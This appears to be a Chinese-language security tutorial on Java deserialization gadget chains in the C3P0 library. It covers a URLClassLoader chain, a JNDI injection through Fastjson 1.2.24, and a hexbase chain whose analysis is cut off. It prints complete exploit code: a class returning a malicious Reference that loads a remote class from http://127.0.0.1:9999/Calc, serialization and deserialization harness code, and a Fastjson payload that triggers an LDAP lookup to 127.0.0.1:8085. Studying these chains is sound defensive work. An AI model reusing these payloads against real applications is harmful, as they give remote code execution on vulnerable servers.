C3P0 链
C3P0 组件介绍
C3P0是一个开源的JDBC连接池,它实现了数据源和JNDI绑定,支持JDBC3规范和JDBC2的标准扩展。目前使用它的开源项目有Hibernate,Spring等。
JDBC是Java DataBase Connectivity的缩写,它是Java程序访问数据库的标准接口。
使用Java程序访问数据库时,Java代码并不是直接通过TCP连接去访问数据库,而是通过JDBC接口来访问,而JDBC接口则通过JDBC驱动来实现真正对数据库的访问。
连接池类似于线程池,在一些情况下我们会频繁地操作数据库,此时Java在连接数据库时会频繁地创建或销毁句柄,增大资源的消耗。为了避免这样一种情况,我们可以提前创建好一些连接句柄,需要使用时直接使用句柄,不需要时可将其放回连接池中,准备下一次的使用。类似这样一种能够复用句柄的技术就是池技术。
环境配置
1
2
3
4
5
<dependency> <groupId>com.mchange</groupId> <artifactId>c3p0</artifactId> <version>0.9 .5 .2 </version> </dependency>
Gadget
URLClassLoader攻击链
分析
链子尾部利用点
我们找到的类是`ReferenceableUtils`,它的`referenceToObject`方法,该方法中调用了`URLClassLoader`加载类的方法,后面也执行了`newInstance`进行的类的实例化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
public static Object referenceToObject ( Reference ref, Name name, Context nameCtx, Hashtable env) throws NamingException { try { String fClassName = ref.getFactoryClassName(); String fClassLocation = ref.getFactoryClassLocation(); ClassLoader defaultClassLoader = Thread.currentThread().getContextClassLoader(); if ( defaultClassLoader == null ) defaultClassLoader = ReferenceableUtils.class.getClassLoader(); ClassLoader cl; if ( fClassLocation == null ) cl = defaultClassLoader; else { URL u = new URL ( fClassLocation ); cl = new URLClassLoader ( new URL [] { u }, defaultClassLoader ); } Class fClass = Class.forName( fClassName, true , cl ); ObjectFactory of = (ObjectFactory) fClass.newInstance(); return of.getObjectInstance( ref, name, nameCtx, env ); }...... }
调用referenceToObject

接下来我们要去看,在哪里调用了ReferenceableUtils#referenceToObject
ReferenceIndirector 的 getObject方法调用了前者
调用getObject

继续向上找,在PoolBackedDataSourceBase的readObject方法中,调用了这里
且这个方法是一个类的readObject方法,是一个入口
小结

其实这条链子非常短,也就简单的两次调用;难的是理解和调整
流程如下:
实现
根据上述分析的流程,其实逻辑走下来就下面的一句话
但是想要达到我们的目的,还是差一点距离
1
2
3
4
public static void main (String[] args) throws Exception { PoolBackedDataSourceBase poolBackedDataSourceBase = new PoolBackedDataSourceBase (false ); }
后续调整
我们来看入口类的readObject方法
我们可以看到,如果想走到getObject处,需要我们反序列化后的类,是一个IndirectlySerialized类或者继承于这个类
且在执行完这行代码后,执行了this.connectionPoolDataSource = (ConnectionPoolDataSource) o;,这里将我们传入的类,强转成了ConnectionPoolDataSource,并赋值给connectionPoolDataSource
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
private void readObject ( ObjectInputStream ois ) throws IOException, ClassNotFoundException { short version = ois.readShort(); switch (version) { case VERSION: { Object o = ois.readObject(); if (o instanceof IndirectlySerialized) o = ((IndirectlySerialized) o).getObject(); this .connectionPoolDataSource = (ConnectionPoolDataSource) o; } this .dataSourceName = (String) ois.readObject(); { Object o = ois.readObject(); if (o instanceof IndirectlySerialized) o = ((IndirectlySerialized) o).getObject(); this .extensions = (Map) o; } this .factoryClassLocation = (String) ois.readObject(); this .identityToken = (String) ois.readObject(); this .numHelperThreads = ois.readInt(); this .pcs = new PropertyChangeSupport ( this ); this .vcs = new VetoableChangeSupport ( this ); break ; default : throw new IOException ("Unsupported Serialized Version: " + version); } }
是不是感觉这里要求我们反序列化后的类为IndirectlySerialized是不可能的,我们看一下PoolBackedDataSourceBase的writeObject方法,三步之内必有解药
该方法内,有着一处indirector.indirectForm( connectionPoolDataSource ),而从上述代码中可以看到,indirector是一个ReferenceIndirector类,等价于ReferenceIndirector.indirectForm(connectionPoolDataSource)
且我们的connectionPoolDataSource不应继承序列化接口,在尝试序列化接口时失败,才能走入catch中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
private void writeObject ( ObjectOutputStream oos ) throws IOException { oos.writeShort( VERSION ); try { SerializableUtils.toByteArray(connectionPoolDataSource); oos.writeObject( connectionPoolDataSource ); } catch (NotSerializableException nse) { com.mchange.v2.log.MLog.getLogger( this .getClass() ).log(com.mchange.v2.log.MLevel.FINE, "Direct serialization provoked a NotSerializableException! Trying indirect." , nse); try { Indirector indirector = new com .mchange.v2.naming.ReferenceIndirector(); oos.writeObject( indirector.indirectForm( connectionPoolDataSource ) ); } catch (IOException indirectionIOException) { throw indirectionIOException; } catch (Exception indirectionOtherException) { throw new IOException ("Problem indirectly serializing connectionPoolDataSource: " + indirectionOtherException.toString() ); } } oos.writeObject( dataSourceName ); ...... }
这里indirectForm,从传入对象中获取一个Reference对象,封装到一个ReferenceSerialized类中,而我们可以看到,ReferenceSerialized是继承了IndirectlySerialized接口的,就能成功走到if (o instanceof IndirectlySerialized)之中了
看一下IndirectlySerialized,是一个内部类,发现他是继承了serialize接口的
1
2
3
4
5
6
7
8
9
10
11
12
public IndirectlySerialized indirectForm ( Object orig ) throws Exception { Reference ref = ((Referenceable) orig).getReference(); return new ReferenceSerialized ( ref, name, contextName, environmentProperties ); } private static class ReferenceSerialized implements IndirectlySerialized public interface IndirectlySerialized extends Serializable { public Object getObject () throws ClassNotFoundException, IOException; }
在我们拿到的 “ConnectionPoolDataSource” 外表上还是 “ConnectionPoolDataSource”,但是实际上已经变成了 “ReferenceSerialized” 这个类
在 PoolBackedDataSourceBase中被封装的connectionPoolDataSource是一个 ConnectionPoolDataSource类
且在indirectForm封装过程中,调用orig的getReference方法,要继承Referenceable接口
1
2
3
4
5
6
7
public IndirectlySerialized indirectForm ( Object orig ) throws Exception { Reference ref = ((Referenceable) orig).getReference(); return new ReferenceSerialized ( ref, name, contextName, environmentProperties ); }
因此我们要构造一个类,继承getReference和ConnectionPoolDataSource接口,并在重写的 getReference方法中构造恶意 Reference
构造好后,需要重写接口类内的方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
public static class EXP_Loader implements ConnectionPoolDataSource , Referenceable { @Override public PrintWriter getLogWriter () throws SQLException { return null ; } @Override public void setLogWriter (PrintWriter out) throws SQLException { } @Override public void setLoginTimeout (int seconds) throws SQLException { } @Override public int getLoginTimeout () throws SQLException { return 0 ; } @Override public Logger getParentLogger () throws SQLFeatureNotSupportedException { return null ; } @Override public PooledConnection getPooledConnection (String user, String password) throws SQLException { return null ; } @Override public PooledConnection getPooledConnection () throws SQLException { return null ; } @Override public Reference getReference () throws NamingException { return new Reference ("Calc" ,"Calc" ,"http://127.0.0.1:9999/Calc" ); } }
最终EXP
new一个PoolBackedDataSourceBase,通过反射将connectionPoolDataSource修改为我们的EXP_Loader,然后在序列化的过程中对connectionPoolDataSource进行封装,最后可以走到if (o instanceof IndirectlySerialized)中,触发恶意代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
public class C3P0 { public static class EXP_Loader implements ConnectionPoolDataSource , Referenceable { @Override public PrintWriter getLogWriter () throws SQLException { return null ; } @Override public void setLogWriter (PrintWriter out) throws SQLException { } @Override public void setLoginTimeout (int seconds) throws SQLException { } @Override public int getLoginTimeout () throws SQLException { return 0 ; } @Override public Logger getParentLogger () throws SQLFeatureNotSupportedException { return null ; } @Override public PooledConnection getPooledConnection (String user, String password) throws SQLException { return null ; } @Override public PooledConnection getPooledConnection () throws SQLException { return null ; } @Override public Reference getReference () throws NamingException { return new Reference ("Calc" ,"Calc" ,"http://127.0.0.1:9999/Calc" ); } } public static void main (String[] args) throws Exception { PoolBackedDataSourceBase poolBackedDataSourceBase = new PoolBackedDataSourceBase (false ); Class sourceBaseClass = poolBackedDataSourceBase.getClass(); Field connectionPoolDataSource = sourceBaseClass.getDeclaredField("connectionPoolDataSource" ); connectionPoolDataSource.setAccessible(true ); connectionPoolDataSource.set(poolBackedDataSourceBase, new EXP_Loader ()); serialize(poolBackedDataSourceBase); unserialize("ser.bin" ); } public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(obj); } public static Object unserialize (String Filename) throws IOException, ClassNotFoundException { ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj; } }
JNDI注入
环境配置
C3P0的JNDI攻击链,是基于Fastjson依赖的,因此我们需要导入相关依赖
我们需要导入1.2.24版本的,因为在1.2.25中将 com.mchange包加入了黑名单
1
2
3
4
5
<dependency> <groupId>com.alibaba</groupId> <artifactId>fastjson</artifactId> <version>1.2 .24 </version> </dependency>
JNDI注入流程
JNDI触发点
在JndiRefForwardingDataSource的dereference方法中,存在lookup方法
ctx.lookup( (String) jndiName )
这里的jndiName是通过getJndiName方法获取的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
private DataSource dereference () throws SQLException { Object jndiName = this .getJndiName(); Hashtable jndiEnv = this .getJndiEnv(); try { InitialContext ctx; if (jndiEnv != null ) ctx = new InitialContext ( jndiEnv ); else ctx = new InitialContext (); if (jndiName instanceof String) return (DataSource) ctx.lookup( (String) jndiName ); else if (jndiName instanceof Name) return (DataSource) ctx.lookup( (Name) jndiName ); else throw new SQLException ("Could not find ConnectionPoolDataSource with " + "JNDI name: " + jndiName); } ...... }
进入getJndiName方法,我们可以看到一些判断,如果jndiName是Name类型,则返回(Name) jndiName).clone(),反之则返回String类型的jndiName
1
2
public Object getJndiName () { return (jndiName instanceof Name ? ((Name) jndiName).clone() : jndiName ); }
调用dereference

查找该方法的调用处,只有JndiRefForwardingDataSource中的inner方法内调用了
1
2
3
4
5
6
7
8
9
10
11
12
private synchronized DataSource inner () throws SQLException { if (cachedInner != null ) return cachedInner; else { DataSource out = dereference(); if (this .isCaching()) cachedInner = out; return out; } }
调用inner
继续向上找,我们可以看到一堆的setter与getter方法
看到这里就可以想到fastjson的调用链,满足了fastjson链的调用,我们这里选择setLoginTimeout方法,它只需要我们传入一个整数即可
JNDIEXP构造
该EXP构造十分简单,和之前说的fastjson利用链的构造方法一样
1
2
3
4
5
6
7
8
9
10
11
package C3P0;import com.alibaba.fastjson.JSON;public class C3P0JNDI { public static void main (String[] args) { String payload = "{\"@type\":\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\"," + "\"jndiName\":\"ldap://127.0.0.1:8085/UpQiYDGn\",\"LoginTimeout\":\"1\"}" ; JSON.parse(payload); } }
这里反连地址我没有自己开,可以直接使用yakit工具生成jndi反连地址,最后成功执行
hexbase攻击链
分析
hexBase攻击链能成立的原因是,存在一个WrapperConnectionPoolDataSource类,能它反序列化一串十六进制字符串,首部位于WrapperConnectionPoolDataSource类的构造函数中
这里使用C3P0ImplUtils.parseUserOverridesAsString方法,对userOverridesAsString进行了操作
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public WrapperConnectionPoolDataSource (boolean autoregister) { super ( autoregister ); setUpPropertyListeners(); try { this .userOverrides = C3P0ImplUtils.parseUserOverridesAsString( this .getUserOverridesAsString() ); } catch (Exception e) { if ( logger.isLoggable( MLevel.WARNING ) ) logger.log( MLevel.WARNING, "Failed to parse stringified userOverrides. " + this .getUserOverridesAsString(), e ); } } public synchronized String getUserOverridesAsString () { return userOverridesAsString; }
进入到parseUserOverridesAsString方法中,首先对该字符串进行了截取,然后将截取出来的部分转码后存入了serBytes字节数组中
执行fromByteArray方法时,会调用deserializeFromByteArray方法
1
2
3
4
5
6
7
8
9
10
11
12
13
private final static String HASM_HEADER = "HexAsciiSerializedMap" ;public static Map parseUserOverridesAsString ( String userOverridesAsString ) throws IOException, ClassNotFoundException { if (userOverridesAsString != null ) { String hexAscii = userOverridesAsString.substring(HASM_HEADER.length() + 1 , userOverridesAsString.length() - 1 ); byte [] serBytes = ByteUtils.fromHexAscii( hexAscii ); return Collections.unmodifiableMap( (Map) SerializableUtils.fromByteArray( serBytes ) ); } else return Collections.EMPTY_MAP; }
进入SerializableUtils.fromByteArray方法看,里面有一个derserializeFromByteArray方法,继续看它干了什么
1
2
3
4
5
6
7
8
public static Object fromByteArray (byte [] bytes) throws IOException, ClassNotFoundException { Object out = deserializeFromByteArray( bytes ); if (out instanceof IndirectlySerialized) return ((IndirectlySerialized) out).getObject(); else return out; }
这里我们可以看出来,他将我们的字节组,都写入了一个输入流,然后对其调用了readObject方法,执行了反序列化的操作
1
2
3
4
5
